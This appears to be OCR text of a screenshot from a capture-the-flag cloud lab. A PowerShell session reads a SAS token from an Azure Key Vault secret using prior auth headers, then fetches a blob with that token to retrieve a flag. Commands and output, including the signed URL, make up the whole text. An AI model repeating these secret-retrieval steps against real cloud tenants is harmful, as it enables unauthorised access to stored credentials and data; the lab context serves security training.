 monk@MSI: /mnt/c/Users/sye
Windows PowerShell
Windows PowerShell
PS C:\Users\syedm> $uri = "https://corpvault-af3hae.vault.azure.net/secrets/flags-container-sas?api-version=7.4"
PS C:\Users\syedm> Invoke-RestMethod -Headers $headers -Uri $uri -Method GET
value : https://internalblobaf3hae.blob.core.windows.net/flag/flag3.txt?sv=2022-11-02&ss=b&srt=co&sp=rl&se=2026-10-30T02:59:29Z&st=2025-10-30T02:54:2
9Z&spr=https&sig=%2F%2BAv1%2FC7VLUVSobet3%2B6FLU3CaZt2H59U00mChSq1BQ%3D
contentType :
id : https://corpvault-af3hae.vault.azure.net/secrets/flags-container-sas/41f3642f94c94012921ca72087fee3f9
attributes : @{enabled=True; created=1761793170; updated=1761793170; recoveryLevel=CustomizedRecoverable+Purgeable; recoverableDays=7}
tags :
PS C:\Users\syedm> $resp=Invoke-RestMethod -Headers $headers -Uri $uri -Method GET
PS C:\Users\syedm> curl $resp.value
StatusCode : 200
StatusDescription : OK
Content : FLAG{350af707af72c4dc5f81a1c98b0b869e3e7ef5b41c07de4728d8581653e17970}
RawContent : HTTP/1.1 200 OK
x-ms-request-id: 376db537-901e-0071-3957-497aec000000
x-ms-version: 2022-11-02
x-ms-creation-time: Wed, 29 Oct 2025 19:37:47 GMT
x-ms-lease-status: unlocked
x-ms-lease-state: avai...
Forms : {}
Headers : {[x-ms-request-id, 376db537-901e-0071-3957-497aec000000], [x-ms-version, 2022-11-02], [x-ms-creation-time, Wed, 29 Oct 2025 19:37:47
GMT], [x-ms-lease-status, unlocked]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : mshtml.HTMLDocumentClass
RawContentLength : 70
PS C:\Users\syedm>